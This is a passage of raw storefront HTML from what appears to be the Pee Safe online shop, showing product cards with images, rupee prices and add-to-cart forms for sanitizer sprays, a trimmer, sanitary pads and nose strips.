 >Add to cart</button></div><input type="hidden" name="product-id" value="6957896597615" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-toilet-seat-sanitizer-spray-mint-50-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__figure">
      <a href="/products/pee-safe-toilet-seat-sanitizer-spray-mint-50-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 50 ML" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=2100" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 50 ML (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_50ML__Lavender_Back_copy.jpg?v=1756094521&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1690058424431" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15570393530479">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1690058424431" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-toilet-seat-sanitizer-spray-mint-50-ml" class="bold" data-instant>Toilet Seat Sanitizer Spray (Mint) - 50 ML</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 120</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1690058424431" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15570393530479">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1690058424431" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__figure">
      <a href="/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=1500" alt="Pee Safe Toilet Seat Sanitizer Spray (Floral) - 75 ML" srcset="//www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Floral.jpg?v=1766404784&amp;width=1400 1400w" width="1500" height="1500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=1080" alt="Pee Safe Toilet Seat Sanitizer Spray (Floral) - 75 ML (Copy)" srcset="//www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Floral_75ML-01.jpg?v=1766404784&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_1695425069167" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15602038866031">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="1695425069167" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml" class="bold" data-instant>Toilet Seat Sanitizer Spray (Floral) - 75 ML</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 180</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_1695425069167" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15602038866031">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="1695425069167" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="rechargeable-multipurpose-trimmer"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 33%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/rechargeable-multipurpose-trimmer" data-instant><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=1080" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=2100" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7234009727087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41423709569135">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7234009727087" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/rechargeable-multipurpose-trimmer" class="bold" data-instant>Rechargeable Multipurpose Trimmer</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 999</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 1,499</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7234009727087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41423709569135">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7234009727087" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-sanitary-pads-subscription-box"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__figure">
      <a href="/products/pee-safe-sanitary-pads-subscription-box" data-instant><img src="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=2100" alt="Pee Safe Biodegradable Sanitary Pads - Subscription Pack (Pack of 32)" srcset="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=2100" alt="Pee Safe Biodegradable Sanitary Pads - Subscription Pack (Pack of 32)" srcset="//www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/BiodegradableSanitaryPadsQuaterlyPack_Side_Website.jpg?v=1756094481&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_4119035609199" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="30252669861999">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="4119035609199" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-sanitary-pads-subscription-box" class="bold" data-instant>Biodegradable Sanitary Pads - Subscription Pack (Pack of 32)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>₹ 799</sale-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_4119035609199" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="30252669861999">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="4119035609199" /><input type="hidden" name="section-id" value="template--16908435488879__main" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="furr-charcoal-nose-strips-pack-of-3"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__figure">
      <a href="/products/furr-charcoal-nose-strips-pack-of-3" data-instant><img src="//www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=1080" alt="Furr Bamboo Charcoal Nose Strips (9N)" srcset="//www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Nose_strip_9N.jpg?v=1758195670&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=2100" alt="Furr Bamboo Charcoal Nose Strips (9N)" srcset="//www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Nose_Strip_9N_Front_1.jpg?v=1758195670&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 5 - (24px / 5 * 4))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_6918609174639" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40679344996463">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
